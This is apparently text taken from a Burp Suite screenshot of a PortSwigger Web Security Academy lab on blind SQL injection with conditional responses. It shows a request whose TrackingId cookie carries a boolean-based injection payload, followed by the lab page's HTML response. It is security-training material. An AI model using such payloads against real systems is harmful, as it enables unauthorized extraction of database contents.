 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: https://0a88000d04afa8df80176283004d008c.web-security-academy
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a88000d04afa8df80176283004d008c.web-security-academy.net
3 Cookie: TrackingId=2m3EUUqs6qMUIIGY' AND (SELECT CASE WHEN (SUBSTRING('ffhola', 1, 1)='h') THEN
'a' ELSE NULL END)='a' -- -; session=iWB0N0cIt4icIAEXFTWjHyIzaClWTRmp
4 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a88000d04afa8df80176283004d008c.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-ES,es;q=0.9
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5331
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional responses
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional responses
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-conditional-responses
'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background=
'new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
welcome × 0 highlights
Inspector
Request attributes
Request query parame
Request body paramet
Request cookies
Request headers
Response headers
Done